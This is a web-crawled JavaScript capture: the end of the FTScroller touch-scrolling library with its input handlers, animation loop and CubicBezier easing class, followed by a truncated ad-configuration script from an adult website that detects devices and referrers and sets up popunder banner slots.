						}
					}

					// Set the target offset to be in the middle of the container, or as close as bounds permit
					offset = -Math.round((focusedNodeRect[dimensionMap[axis]] / 2) - _lastScrollPosition[axis] + focusedNodeRect[edgeMap[axis]] - containerRect[edgeMap[axis]]  - (containerRect[dimensionMap[axis]] / 2));
					offset = Math.min(0, Math.max(_metrics.scrollEnd[axis], offset));

					// Perform the scroll
					_setAxisPosition(axis, offset, 0);
					_baseScrollPosition[axis] = offset;
				}
			}

			_fireEvent('scroll', _getPosition());
		};

		/**
		 * Given a relative distance beyond the element bounds, returns a modified version to
		 * simulate bouncy/springy edges.
		 */
		_modifyDistanceBeyondBounds = function _modifyDistanceBeyondBounds(distance, axis) {
			if (!_instanceOptions.bouncing) {
				return 0;
			}
			var e = Math.exp(distance / _metrics.container[axis]);
			return Math.round(_metrics.container[axis] * 0.6 * (e - 1) / (e + 1));
		};

		/**
		 * Given positions for each enabled axis, returns an object showing how far each axis is beyond
		 * bounds. If within bounds, -1 is returned; if at the bounds, 0 is returned.
		 */
		_distancesBeyondBounds = function _distancesBeyondBounds(positions) {
			var axis, position;
			var distances = {};
			for (axis in positions) {
				if (positions.hasOwnProperty(axis)) {
					position = positions[axis];

					// If the position is to the left/top, no further modification required
					if (position >= 0) {
						distances[axis] = position;

					// If it's within the bounds, use -1
					} else if (position > _metrics.scrollEnd[axis]) {
						distances[axis] = -1;

					// Otherwise, amend by the distance of the maximum edge
					} else {
						distances[axis] = _metrics.scrollEnd[axis] - position;
					}
				}
			}
			return distances;
		};

		/**
		 * On platforms which support it, use RequestAnimationFrame to group
		 * position updates for speed.  Starts the render process.
		 */
		_startAnimation = function _startAnimation() {
			if (_reqAnimationFrame) {
				_cancelAnimation();
				_animationFrameRequest = _reqAnimationFrame(_scheduleRender);
			}
		};

		/**
		 * On platforms which support RequestAnimationFrame, provide the rendering loop.
		 * Takes two arguments; the first is the render/position update function to
		 * be called, and the second is a string controlling the render type to
		 * allow previous changes to be cancelled - should be 'pan' or 'scroll'.
		 */
		_scheduleRender = function _scheduleRender() {
			var axis, positionUpdated;

			// If using requestAnimationFrame schedule the next update at once
			if (_reqAnimationFrame) {
				_animationFrameRequest = _reqAnimationFrame(_scheduleRender);
			}

			// Perform the draw.
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis) && _targetScrollPosition[axis] !== _lastScrollPosition[axis]) {
					_setAxisPosition(axis, _targetScrollPosition[axis]);
					positionUpdated = true;
				}
			}

			// If full, locked scrolling has enabled, fire any scroll and segment change events
			if (_isScrolling && positionUpdated) {
				_fireEvent('scroll', _getPosition());
				_updateSegments(false);
			}
		};

		/**
		 * Stops the animation process.
		 */
		_cancelAnimation = function _cancelAnimation() {
			if (_animationFrameRequest === false || !_cancelAnimationFrame) {
				return;
			}

			_cancelAnimationFrame(_animationFrameRequest);
			_animationFrameRequest = false;
		};

		/**
		 * Remove then re-set event handlers
		 */
		_resetEventHandlers = function() {
			_removeEventHandlers();
			_addEventHandlers();
		};

		/**
		 * Register event handlers
		 */
		_addEventHandlers = function _addEventHandlers() {
			var MutationObserver;

			// Only remove the event if the node exists (DOM elements can go away)
			if (!_containerNode) {
				return;
			}

			if (_trackPointerEvents && !_instanceOptions.disabledInputMethods.pointer) {
				if (_pointerEventsPrefixed) {
					_containerNode.addEventListener('MSPointerDown', _onPointerDown);
					_containerNode.addEventListener('MSPointerMove', _onPointerMove);
					_containerNode.addEventListener('MSPointerUp', _onPointerUp);
					_containerNode.addEventListener('MSPointerCancel', _onPointerCancel);
				} else {
					_containerNode.addEventListener('pointerdown', _onPointerDown);
					_containerNode.addEventListener('pointermove', _onPointerMove);
					_containerNode.addEventListener('pointerup', _onPointerUp);
					_containerNode.addEventListener('pointercancel', _onPointerCancel);
				}
			} else {
				if (_trackTouchEvents && !_instanceOptions.disabledInputMethods.touch) {
					_containerNode.addEventListener('touchstart', _onTouchStart);
					_containerNode.addEventListener('touchmove', _onTouchMove);
					_containerNode.addEventListener('touchend', _onTouchEnd);
					_containerNode.addEventListener('touchcancel', _onTouchEnd);
				}
				if (!_instanceOptions.disabledInputMethods.mouse) {
					_containerNode.addEventListener('mousedown', _onMouseDown);
				}
			}
			if (!_instanceOptions.disabledInputMethods.scroll) {
				_containerNode.addEventListener('DOMMouseScroll', _onMouseScroll);
				_containerNode.addEventListener('mousewheel', _onMouseScroll);
			}

			// If any of the input methods which would eventually trigger a click are
			// enabled, add a click event listener so that phantom clicks can be prevented
			// at the end of a scroll. Otherwise, don't add a listener and don't prevent
			// clicks.
			if (!_instanceOptions.disabledInputMethods.mouse || !_instanceOptions.disabledInputMethods.touch || !_instanceOptions.disabledInputMethods.pointer) {

				// Add a click listener.  On IE, add the listener to the document, to allow
				// clicks to be cancelled if a scroll ends outside the bounds of the container; on
				// other platforms, add to the container node.
				if (_trackPointerEvents) {
					document.addEventListener('click', _onClick, true);
				} else {
					_containerNode.addEventListener('click', _onClick, true);
				}
			}

			// Watch for changes inside the contained element to update bounds - de-bounced slightly.
			if (!_instanceOptions.disabledInputMethods.focus) {
				_contentParentNode.addEventListener('focus', _childFocused);
			}
			if (_instanceOptions.updateOnChanges) {

				// Try and reuse the old, disconnected observer instance if available
				// Otherwise, check for support before proceeding
				if (!_mutationObserver) {
					MutationObserver = window.MutationObserver || window.WebKitMutationObserver || window[_vendorStylePropertyPrefix + 'MutationObserver'];
					if (MutationObserver) {
						_mutationObserver = new MutationObserver(_domChanged);
					}
				}

				if (_mutationObserver) {
					_mutationObserver.observe(_contentParentNode, {
						childList: true,
						characterData: true,
						subtree: true
					});
				} else {
					_contentParentNode.addEventListener('DOMSubtreeModified', function (e) {

						// Ignore changes to nested FT Scrollers - even updating a transform style
						// can trigger a DOMSubtreeModified in IE, causing nested scrollers to always
						// favour the deepest scroller as parent scrollers 'resize'/end scrolling.
						if (e && (e.srcElement === _contentParentNode || e.srcElement.className.indexOf('ftscroller_') !== -1)) {
							return;
						}

						_domChanged();
					}, true);
				}
				_contentParentNode.addEventListener('load', _domChanged);
			}
			if (_instanceOptions.updateOnWindowResize) {
				window.addEventListener('resize', _domChanged);
			}
		};

		/**
		 * Remove event handlers.
		 *
		 * The current flags may not match the state when the event handlers were set up,
		 * so remove all event handlers unconditionally, just in case they're bound.
		 */
		_removeEventHandlers = function _removeEventHandlers() {

			if (_containerNode) {
				_containerNode.removeEventListener('MSPointerDown', _onPointerDown);
				_containerNode.removeEventListener('MSPointerMove', _onPointerMove);
				_containerNode.removeEventListener('MSPointerUp', _onPointerUp);
				_containerNode.removeEventListener('MSPointerCancel', _onPointerCancel);
				_containerNode.removeEventListener('pointerdown', _onPointerDown);
				_containerNode.removeEventListener('pointermove', _onPointerMove);
				_containerNode.removeEventListener('pointerup', _onPointerUp);
				_containerNode.removeEventListener('pointercancel', _onPointerCancel);
				_containerNode.removeEventListener('touchstart', _onTouchStart);
				_containerNode.removeEventListener('touchmove', _onTouchMove);
				_containerNode.removeEventListener('touchend', _onTouchEnd);
				_containerNode.removeEventListener('touchcancel', _onTouchEnd);
				_containerNode.removeEventListener('mousedown', _onMouseDown);
				_containerNode.removeEventListener('DOMMouseScroll', _onMouseScroll);
				_containerNode.removeEventListener('mousewheel', _onMouseScroll);
				_containerNode.removeEventListener('click', _onClick, true);
			}

			if (_contentParentNode) {
				_contentParentNode.removeEventListener('focus', _childFocused);
				_contentParentNode.removeEventListener('DOMSubtreeModified', _domChanged);
				_contentParentNode.removeEventListener('load', _domChanged);
			}

			if (_mutationObserver) {
				_mutationObserver.disconnect();
			}

			document.removeEventListener('mousemove', _onMouseMove);
			document.removeEventListener('mouseup', _onMouseUp);
			document.removeEventListener('click', _onClick, true);
			window.removeEventListener('resize', _domChanged);
		};

		/**
		 * Touch event handlers
		 */
		_onTouchStart = function _onTouchStart(startEvent) {
			var i, l, touchEvent;

			// If a touch is already active, ensure that the index
			// is mapped to the correct finger, and return.
			if (_inputIdentifier) {
				for (i = 0, l = startEvent.touches.length; i < l; i = i + 1) {
					if (startEvent.touches[i].identifier === _inputIdentifier) {
						_inputIndex = i;
					}
				}
				return;
			}

			// Track the new touch's identifier, reset index, and pass
			// the coordinates to the scroll start function.
			touchEvent = startEvent.touches[0];
			_inputIdentifier = touchEvent.identifier;
			_inputIndex = 0;
			_startScroll(touchEvent.clientX, touchEvent.clientY, startEvent.timeStamp, startEvent);
		};
		_onTouchMove = function _onTouchMove(moveEvent) {
			if (_inputIdentifier === false) {
				return;
			}

			// Get the coordinates from the appropriate touch event and
			// pass them on to the scroll handler
			var touchEvent = moveEvent.touches[_inputIndex];
			_updateScroll(touchEvent.clientX, touchEvent.clientY, moveEvent.timeStamp, moveEvent);
		};
		_onTouchEnd = function _onTouchEnd(endEvent) {
			var i, l;

			// Check whether the original touch event is still active,
			// if it is, update the index and return.
			if (endEvent.touches) {
				for (i = 0, l = endEvent.touches.length; i < l; i = i + 1) {
					if (endEvent.touches[i].identifier === _inputIdentifier) {
						_inputIndex = i;
						return;
					}
				}
			}

			// Complete the scroll.  Note that touch end events
			// don't capture coordinates.
			_endScroll(endEvent.timeStamp, endEvent);
		};

		/**
		 * Mouse event handlers
		 */
		_onMouseDown = function _onMouseDown(startEvent) {

			// Don't track the right mouse buttons, or a context menu
			if ((startEvent.button && startEvent.button === 2) || startEvent.ctrlKey) {
				return;
			}

			// Capture if possible
			if (_containerNode.setCapture) {
				_containerNode.setCapture();
			}

			// Add move & up handlers to the *document* to allow handling outside the element
			document.addEventListener('mousemove', _onMouseMove, true);
			document.addEventListener('mouseup', _onMouseUp, true);

			_inputIdentifier = startEvent.button || 1;
			_inputIndex = 0;
			_startScroll(startEvent.clientX, startEvent.clientY, startEvent.timeStamp, startEvent);
		};
		_onMouseMove = function _onMouseMove(moveEvent) {
			if (!_inputIdentifier) {
				return;
			}

			_updateScroll(moveEvent.clientX, moveEvent.clientY, moveEvent.timeStamp, moveEvent);
		};
		_onMouseUp = function _onMouseUp(endEvent) {
			if (endEvent.button && endEvent.button !== _inputIdentifier) {
				return;
			}

			document.removeEventListener('mousemove', _onMouseMove, true);
			document.removeEventListener('mouseup', _onMouseUp, true);

			// Release capture if possible
			if (_containerNode.releaseCapture) {
				_containerNode.releaseCapture();
			}

			_endScroll(endEvent.timeStamp, endEvent);
		};

		/**
		 * Pointer event handlers
		 */
		_onPointerDown = function _onPointerDown(startEvent) {

			// If there is already a pointer event being tracked, ignore subsequent.
			// However, if this pointer is seen as the primary pointer, override that.
			if (_inputIdentifier && !startEvent.isPrimary) {
				return;
			}

			// Disable specific input types if specified in the config.  Separate
			// out touch and other events (eg treat both pen and mouse as "mouse")
			if (startEvent.pointerType === _pointerTypeTouch) {
				if (_instanceOptions.disabledInputMethods.touch) {
					return;
				}
			} else if (_instanceOptions.disabledInputMethods.mouse) {
				return;
			}

			_inputIdentifier = startEvent.pointerId;
			_startScroll(startEvent.clientX, startEvent.clientY, startEvent.timeStamp, startEvent);
		};
		_onPointerMove = function _onPointerMove(moveEvent) {
			if (_inputIdentifier !== moveEvent.pointerId) {
				return;
			}
			_updateScroll(moveEvent.clientX, moveEvent.clientY, moveEvent.timeStamp, moveEvent);
		};
		_onPointerUp = function _onPointerUp(endEvent) {
			if (_inputIdentifier !== endEvent.pointerId) {
				return;
			}

			_endScroll(endEvent.timeStamp, endEvent);
		};
		_onPointerCancel = function _onPointerCancel(endEvent) {
			_endScroll(endEvent.timeStamp, endEvent);
		};
		_onPointerCaptureEnd = function _onPointerCaptureEnd(event) {

			// On pointer capture end - which can happen because of another element
			// releasing pointer capture - don't end scrolling, but do track that
			// input capture has been lost.  This will result in pointers leaving
			// the window possibly being lost, but further interactions will fix
			// the tracking again.
			_inputCaptured = false;
		};


		/**
		 * Prevents click actions if appropriate
		 */
		_onClick = function _onClick(clickEvent) {

			// If a scroll action hasn't resulted in the next scroll being prevented, and a scroll
			// isn't currently in progress with a different identifier, allow the click
			if (!_preventClick) {
				return true;
			}

			// Prevent clicks using the preventDefault() and stopPropagation() handlers on the event;
			// this is safe even in IE10 as this is always a "true" event, never a window.event.
			clickEvent.preventDefault();
			clickEvent.stopPropagation();
			if (!_inputIdentifier) {
				_preventClick = false;
			}
			return false;
		};


		/**
		 * Process scroll wheel/input actions as scroller scrolls
		 */
		_onMouseScroll = function _onMouseScroll(event) {
			var scrollDeltaX, scrollDeltaY;
			if (_inputIdentifier !== 'scrollwheel') {
				if (_inputIdentifier !== false) {
					return true;
				}
				_inputIdentifier = 'scrollwheel';
				_cumulativeScroll.x = 0;
				_cumulativeScroll.y = 0;

				// Start a scroll event
				if (!_startScroll(event.clientX, event.clientY, Date.now(), event)) {
					return;
				}
			}

			// Convert the scrollwheel values to a scroll value
			if (event.wheelDelta) {
				if (event.wheelDeltaX) {
					scrollDeltaX = event.wheelDeltaX / 2;
					scrollDeltaY = event.wheelDeltaY / 2;
				} else {
					scrollDeltaX = 0;
					scrollDeltaY = event.wheelDelta / 2;
				}
			} else {
				if (event.axis && event.axis === event.HORIZONTAL_AXIS) {
					scrollDeltaX = event.detail * -10;
					scrollDeltaY = 0;
				} else {
					scrollDeltaX = 0;
					scrollDeltaY = event.detail * -10;
				}
			}

			// if only one axis scroll is used, bubble up the other scroll wheel event
			// e.g. if only x axis scroll is used then scrolling y axis can bubble up to scroll the page
			if(!_instanceOptions.invertScrollWheel && (
					(_instanceOptions.scrollingX && !_instanceOptions.scrollingY && Math.abs(scrollDeltaX) < Math.abs(scrollDeltaY)) ||
					(!_instanceOptions.scrollingX && _instanceOptions.scrollingY && Math.abs(scrollDeltaX) > Math.abs(scrollDeltaY))
				)) {
				return;
			}

			// If the scroller is constrained to an x axis, convert y scroll to allow single-axis scroll
			// wheels to scroll constrained content.
			if (_instanceOptions.invertScrollWheel && !_instanceOptions.scrollingY && !scrollDeltaX) {
				scrollDeltaX = scrollDeltaY;
				scrollDeltaY = 0;
			}

			_cumulativeScroll.x = Math.round(_cumulativeScroll.x + scrollDeltaX);
			_cumulativeScroll.y = Math.round(_cumulativeScroll.y + scrollDeltaY);

			_updateScroll(_gestureStart.x + _cumulativeScroll.x, _gestureStart.y + _cumulativeScroll.y, event.timeStamp, event);

			// End scrolling state
			if (_scrollWheelEndDebouncer) {
				clearTimeout(_scrollWheelEndDebouncer);
			}
			_scrollWheelEndDebouncer = setTimeout(function () {
				_releaseInputCapture();
				_inputIdentifier = false;
				_isScrolling = false;
				_preventClick = false;
				_isDisplayingScroll = false;
				_ftscrollerMoving = false;
				if (_instanceOptions.windowScrollingActiveFlag) {
					window[_instanceOptions.windowScrollingActiveFlag] = false;
				}
				_cancelAnimation();
				if (!_snapScroll()) {
					_finalizeScroll();
				}
			}, 300);
		};

		/**
		 * Capture and release input support, particularly allowing tracking
		 * of Metro pointers outside the docked view.  Note that _releaseInputCapture
		 * should be called before the input identifier is cleared.
		 */
		_captureInput = function _captureInput() {
			if (_inputCaptured || _inputIdentifier === false || _inputIdentifier === 'scrollwheel') {
				return;
			}
			if (_trackPointerEvents) {
				_containerNode[_setPointerCapture](_inputIdentifier);
				_containerNode.addEventListener(_lostPointerCapture, _onPointerCaptureEnd, false);
			}
			_inputCaptured = true;
		};
		_releaseInputCapture = function _releaseInputCapture() {
			if (!_inputCaptured) {
				return;
			}
			if (_trackPointerEvents) {
				_containerNode.removeEventListener(_lostPointerCapture, _onPointerCaptureEnd, false);
				_containerNode[_releasePointerCapture](_inputIdentifier);
			}
			_inputCaptured = false;
		};

		/**
		 * Utility function acting as a getBoundingClientRect polyfill.
		 */
		_getBoundingRect = function _getBoundingRect(anElement) {
			if (anElement.getBoundingClientRect) {
				return anElement.getBoundingClientRect();
			}

			var x = 0, y = 0, eachElement = anElement;
			while (eachElement) {
				x = x + eachElement.offsetLeft - eachElement.scrollLeft;
				y = y + eachElement.offsetTop - eachElement.scrollTop;
				eachElement = eachElement.offsetParent;
			}
			return { left: x, top: y, width: anElement.offsetWidth, height: anElement.offsetHeight };
		};


		/*                     Instantiation                     */

		// Set up the DOM node if appropriate
		_initializeDOM();

		// Update sizes
		_updateDimensions();

		// Set up the event handlers
		_addEventHandlers();

		// Define a public API to be returned at the bottom - this is the public-facing interface.
		_publicSelf = {
			destroy: destroy,
			setSnapSize: setSnapSize,
			scrollTo: scrollTo,
			scrollBy: scrollBy,
			updateDimensions: updateDimensions,
			addEventListener: addEventListener,
			removeEventListener: removeEventListener,
			setDisabledInputMethods: setDisabledInputMethods
		};

		if (Object.defineProperties) {
			Object.defineProperties(_publicSelf, {
				'scrollHeight': {
					get: function() { return _metrics.content.y; },
					set: function(value) { throw new SyntaxError('scrollHeight is currently read-only - ignoring ' + value); }
				},
				'scrollLeft': {
					get: function() { return -_lastScrollPosition.x; },
					set: function(value) { scrollTo(value, false, false); return -_lastScrollPosition.x; }
				},
				'scrollTop': {
					get: function() { return -_lastScrollPosition.y; },
					set: function(value) { scrollTo(false, value, false); return -_lastScrollPosition.y; }
				},
				'scrollWidth': {
					get: function() { return _metrics.content.x; },
					set: function(value) { throw new SyntaxError('scrollWidth is currently read-only - ignoring ' + value); }
				},
				'segmentCount': {
					get: function() {
						if (!_instanceOptions.snapping) {
							return { x: NaN, y: NaN };
						}
						return {
							x: Math.ceil(_metrics.content.x / _snapGridSize.x),
							y: Math.ceil(_metrics.content.y / _snapGridSize.y)
						};
					},
					set: function(value) { throw new SyntaxError('segmentCount is currently read-only - ignoring ' + value); }
				},
				'currentSegment': {
					get: function() { return { x: _activeSegment.x, y: _activeSegment.y }; },
					set: function(value) { throw new SyntaxError('currentSegment is currently read-only - ignoring ' + value); }
				},
				'contentContainerNode': {
					get: function() { return _contentParentNode; },
					set: function(value) { throw new SyntaxError('contentContainerNode is currently read-only - ignoring ' + value); }
				}
			});
		}

		// Return the public interface.
		return _publicSelf;
	};


	/*          Prototype Functions and Properties           */

	/**
	 * The HTML to prepend to the scrollable content to wrap it. Used internally,
	 * and may be used to pre-wrap scrollable content.  Axes can optionally
	 * be excluded for speed improvements.
	 */
	FTScroller.prototype.getPrependedHTML = function (excludeXAxis, excludeYAxis, hwAccelerationClass) {
		if (!hwAccelerationClass) {
			if (typeof FTScrollerOptions === 'object' && FTScrollerOptions.hwAccelerationClass) {
				hwAccelerationClass = FTScrollerOptions.hwAccelerationClass;
			} else {
				hwAccelerationClass = 'ftscroller_hwaccelerated';
			}
		}

		var output = '<div class="ftscroller_container">';
		if (!excludeXAxis) {
			output += '<div class="ftscroller_x ' + hwAccelerationClass + '">';
		}
		if (!excludeYAxis) {
			output += '<div class="ftscroller_y ' + hwAccelerationClass + '">';
		}

		return output;
	};

	/**
	 * The HTML to append to the scrollable content to wrap it; again, used internally,
	 * and may be used to pre-wrap scrollable content.
	 */
	FTScroller.prototype.getAppendedHTML = function (excludeXAxis, excludeYAxis, hwAccelerationClass, scrollbars) {
		if (!hwAccelerationClass) {
			if (typeof FTScrollerOptions === 'object' && FTScrollerOptions.hwAccelerationClass) {
				hwAccelerationClass = FTScrollerOptions.hwAccelerationClass;
			} else {
				hwAccelerationClass = 'ftscroller_hwaccelerated';
			}
		}

		var output = '';
		if (!excludeXAxis) {
			output += '</div>';
		}
		if (!excludeYAxis) {
			output += '</div>';
		}
		if (scrollbars) {
			if (!excludeXAxis) {
				output += '<div class="ftscroller_scrollbar ftscroller_scrollbarx ' + hwAccelerationClass + '"><div class="ftscroller_scrollbarinner"></div></div>';
			}
			if (!excludeYAxis) {
				output += '<div class="ftscroller_scrollbar ftscroller_scrollbary ' + hwAccelerationClass + '"><div class="ftscroller_scrollbarinner"></div></div>';
			}
		}
		output += '</div>';

		return output;
	};
}());


(function () {
	'use strict';

	function clamp(value) {
		if (value > 1.0) return 1.0;
		if (value < 0.0) return 0.0;
		return value;
	}

	/**
	 * Represents a two-dimensional cubic bezier curve with the starting
	 * point (0, 0) and the end point (1, 1). The two control points p1 and p2
	 * have x and y coordinates between 0 and 1.
	 *
	 * This type of bezier curves can be used as CSS transform timing functions.
	 */
	CubicBezier = function (p1x, p1y, p2x, p2y) {
		// Control points
		this._p1 = { x: clamp(p1x), y: clamp(p1y) };
		this._p2 = { x: clamp(p2x), y: clamp(p2y) };
	};

	CubicBezier.prototype._getCoordinateForT = function (t, p1, p2) {
		var c = 3 * p1,
			b = 3 * (p2 - p1) - c,
			a = 1 - c - b;

		return ((a * t + b) * t + c) * t;
	};

	CubicBezier.prototype._getCoordinateDerivateForT = function (t, p1, p2) {
		var c = 3 * p1,
			b = 3 * (p2 - p1) - c,
			a = 1 - c - b;

		return (3 * a * t + 2 * b) * t + c;
	};

	CubicBezier.prototype._getTForCoordinate = function (c, p1, p2, epsilon) {
		if (!isFinite(epsilon) || epsilon <= 0) {
			throw new RangeError('"epsilon" must be a number greater than 0.');
		}
		var t2, i, c2, d2;

		// First try a few iterations of Newton's method -- normally very fast.
		for (t2 = c, i = 0; i < 8; i = i + 1) {
			c2 = this._getCoordinateForT(t2, p1, p2) - c;
			if (Math.abs(c2) < epsilon) {
				return t2;
			}
			d2 = this._getCoordinateDerivateForT(t2, p1, p2);
			if (Math.abs(d2) < 1e-6) {
				break;
			}
			t2 = t2 - c2 / d2;
		}

		// Fall back to the bisection method for reliability.
		t2 = c;
		var t0 = 0,
			t1 = 1;

		if (t2 < t0) {
			return t0;
		}
		if (t2 > t1) {
			return t1;
		}

		while (t0 < t1) {
			c2 = this._getCoordinateForT(t2, p1, p2);
			if (Math.abs(c2 - c) < epsilon) {
				return t2;
			}
			if (c > c2) {
				t0 = t2;
			} else {
				t1 = t2;
			}
			t2 = (t1 - t0) * 0.5 + t0;
		}

		// Failure.
		return t2;
	};

	/**
	 * Computes the point for a given t value.
	 *
	 * @param {number} t
	 * @returns {Object} Returns an object with x and y properties
	 */
	CubicBezier.prototype.getPointForT = function (t) {

		// Special cases: starting and ending points
		if (t === 0 || t === 1) {
			return { x: t, y: t };
		}

		// Check for correct t value (must be between 0 and 1)
		if (t < 0 || t > 1) {
			_throwRangeError('t', t);
		}

		return {
			x: this._getCoordinateForT(t, this._p1.x, this._p2.x),
			y: this._getCoordinateForT(t, this._p1.y, this._p2.y)
		};
	};

	CubicBezier.prototype.getTForX = function (x, epsilon) {
		return this._getTForCoordinate(x, this._p1.x, this._p2.x, epsilon);
	};

	CubicBezier.prototype.getTForY = function (y, epsilon) {
		return this._getTForCoordinate(y, this._p1.y, this._p2.y, epsilon);
	};

	/**
	 * Computes auxiliary points using De Casteljau's algorithm.
	 *
	 * @param {number} t must be greater than 0 and lower than 1.
	 * @returns {Object} with members i0, i1, i2 (first iteration),
	 *    j1, j2 (second iteration) and k (the exact point for t)
	 */
	CubicBezier.prototype._getAuxPoints = function (t) {
		if (t <= 0 || t >= 1) {
			_throwRangeError('t', t);
		}


		/* First series of auxiliary points */

		// First control point of the left curve
		var i0 = {
				x: t * this._p1.x,
				y: t * this._p1.y
			},
			i1 = {
				x: this._p1.x + t * (this._p2.x - this._p1.x),
				y: this._p1.y + t * (this._p2.y - this._p1.y)
			},

			// Second control point of the right curve
			i2  = {
				x: this._p2.x + t * (1 - this._p2.x),
				y: this._p2.y + t * (1 - this._p2.y)
			};


		/* Second series of auxiliary points */

		// Second control point of the left curve
		var j0 = {
				x: i0.x + t * (i1.x - i0.x),
				y: i0.y + t * (i1.y - i0.y)
			},

			// First control point of the right curve
			j1 = {
				x: i1.x + t * (i2.x - i1.x),
				y: i1.y + t * (i2.y - i1.y)
			};

		// The division point (ending point of left curve, starting point of right curve)
		var k = {
				x: j0.x + t * (j1.x - j0.x),
				y: j0.y + t * (j1.y - j0.y)
			};

		return {
			i0: i0,
			i1: i1,
			i2: i2,
			j0: j0,
			j1: j1,
			k: k
		};
	};

	/**
	 * Divides the bezier curve into two bezier functions.
	 *
	 * De Casteljau's algorithm is used to compute the new starting, ending, and
	 * control points.
	 *
	 * @param {number} t must be greater than 0 and lower than 1.
	 *     t === 1 or t === 0 are the starting/ending points of the curve, so no
	 *     division is needed.
	 *
	 * @returns {CubicBezier[]} Returns an array containing two bezier curves
	 *     to the left and the right of t.
	 */
	CubicBezier.prototype.divideAtT = function (t) {
		if (t < 0 || t > 1) {
			_throwRangeError('t', t);
		}

		// Special cases t = 0, t = 1: Curve can be cloned for one side, the other
		// side is a linear curve (with duration 0)
		if (t === 0 || t === 1) {
			var curves = [];
			curves[t] = CubicBezier.linear();
			curves[1 - t] = this.clone();
			return curves;
		}

		var left = {},
			right = {},
			points = this._getAuxPoints(t);

		var i0 = points.i0,
			i2 = points.i2,
			j0 = points.j0,
			j1 = points.j1,
			k = points.k;

		// Normalize derived points, so that the new curves starting/ending point
		// coordinates are (0, 0) respectively (1, 1)
		var factorX = k.x,
			factorY = k.y;

		left.p1 = {
			x: i0.x / factorX,
			y: i0.y / factorY
		};
		left.p2 = {
			x: j0.x / factorX,
			y: j0.y / factorY
		};

		right.p1 = {
			x: (j1.x - factorX) / (1 - factorX),
			y: (j1.y - factorY) / (1 - factorY)
		};

		right.p2 = {
			x: (i2.x - factorX) / (1 - factorX),
			y: (i2.y - factorY) / (1 - factorY)
		};

		return [
			new CubicBezier(left.p1.x, left.p1.y, left.p2.x, left.p2.y),
			new CubicBezier(right.p1.x, right.p1.y, right.p2.x, right.p2.y)
		];
	};

	CubicBezier.prototype.divideAtX = function (x, epsilon) {
		if (x < 0 || x > 1) {
			_throwRangeError('x', x);
		}

		var t = this.getTForX(x, epsilon);
		return this.divideAtT(t);
	};

	CubicBezier.prototype.divideAtY = function (y, epsilon) {
		if (y < 0 || y > 1) {
			_throwRangeError('y', y);
		}

		var t = this.getTForY(y, epsilon);
		return this.divideAtT(t);
	};

	CubicBezier.prototype.clone = function () {
		return new CubicBezier(this._p1.x, this._p1.y, this._p2.x, this._p2.y);
	};

	CubicBezier.prototype.toString = function () {
		return "cubic-bezier(" + [
			this._p1.x,
			this._p1.y,
			this._p2.x,
			this._p2.y
		].join(", ") + ")";
	};

	CubicBezier.linear = function () {
		return new CubicBezier();
	};

	CubicBezier.ease = function () {
		return new CubicBezier(0.25, 0.1, 0.25, 1.0);
	};
	CubicBezier.linear = function () {
		return new CubicBezier(0.0, 0.0, 1.0, 1.0);
	};
	CubicBezier.easeIn = function () {
		return new CubicBezier(0.42, 0, 1.0, 1.0);
	};
	CubicBezier.easeOut = function () {
		return new CubicBezier(0, 0, 0.58, 1.0);
	};
	CubicBezier.easeInOut = function () {
		return new CubicBezier(0.42, 0, 0.58, 1.0);
	};
}());

if (typeof define !== 'undefined' && define.amd) {
	// AMD. Register as an anonymous module.
	define(function() {
		'use strict';
		return {
			FTScroller: FTScroller,
			CubicBezier: CubicBezier
		};
	});
} else if (typeof module !== 'undefined' && module.exports) {
	module.exports = function(domNode, options) {
		'use strict';
		return new FTScroller(domNode, options);
	};

	module.exports.FTScroller = FTScroller;
	module.exports.CubicBezier = CubicBezier;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.xtits.xxx/static/js/ppndr.js
body_size: 5819
content:
var isMobile = {
	Android: function () { return navigator.userAgent.match(/Android/i); },
	BlackBerry: function () { return navigator.userAgent.match(/BlackBerry/i); },
	iOS: function () { return navigator.userAgent.match(/iPhone|iPad|iPod/i); },
	Opera: function () { return navigator.userAgent.match(/Opera Mini/i); },
	Windows: function () { return navigator.userAgent.match(/IEMobile/i); },
	any: function () { return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows()); }
};

var isDesktop = function () { return !isMobile.any(); };
var isGoogle = function () { return document.referrer.search("google") !== -1; };
var isDirect = function () { return (typeof subid !== "undefined" && subid === "zilla.2") && (document.referrer === "" || document.referrer.search("xtits.xxx") > 0); };
var isFromTabunder = function() { return document.location.search.search("asgtbndr") >= 0; }
const urlDomain = function(url) {
	if (url.search('http') !== 0) { // if it is not absolute URL - no domain then
		return null;
	}
	const tmp = document.createElement('a');
	tmp.href = url;
	return tmp.hostname.replace(/^www\./, '');
}
var isSecondPage = function() {
	return !isFromTabunder() && urlDomain(document.referrer) === 'xtits.xxx';
}
const debugInfo = function() {
	console.group('DEBUG');
	console.log('referer: ', document.referrer);
	console.log('isDesktop: ', isDesktop());
	console.log('isGoogle: ', isGoogle());
	console.log('isDirect: ', isDirect());
	console.log('SUB ID: ', subid);
	console.log('isFromTabUnder: ', isFromTabunder());
	console.groupEnd();
}
var loadScript = function (src, attrs) {
	var script = document.createElement('script');
	script.src = src;
	for (var i in attrs) {
		script.setAttribute(i, attrs[i]);
	}
	document.body.appendChild(script);
};

var asgCompliantSubId = function (subid) {
	var id = parseInt(subid.split(".")[1]);
	return 1000000 + id; // exoclick requires numeric subid > 1kk
};

var adDomain = function(subid) {
	var domains = {
		"zilla.10": "adsxtits.com",
	};
	return domains[subid] ? domains[subid] : domains["zilla.10"];
}

const bannerAttrs = {
	class: "na",
	frameborder: "0",
	scrolling: "no",
	width: 300,
	height: 250,
	sandbox: "allow-scripts allow-popups allow-forms allow-same-origin"
};

// ASG settings
window._asg_embed_callbacks = {
	afterOpen: function (url, params, popwin) {
		window.sessionStorage.asg_opened = 1;
	}
};

var data = {
	ntv1: {
		spots: {
			"zilla.10": 58235
		},
		attrs: bannerAttrs
	},
	ntv2: {
		spots: {
			"zilla.10": 58236,
		},
		attrs: bannerAttrs
	},
	ntv3: {
		spots: {
			"zilla.10": 315989
		},
		attrs: bannerAttrs
	},
	footer1: {
		spots: {
			"zilla.10": 58237
		},
		attrs: bannerAttrs
	},
	footer2: {
		spots: {
			"zilla.10": 58238
		},
		attrs: bannerAttrs
	},
	footer3: {
		spots: {
			"zilla.10": 58239
		},
		attrs: bannerAttrs
	},
	footer4: {
		spots: {
			"zilla.10": 58240
		},
		attrs: bannerAttrs
	},
	native: {
		spots: {
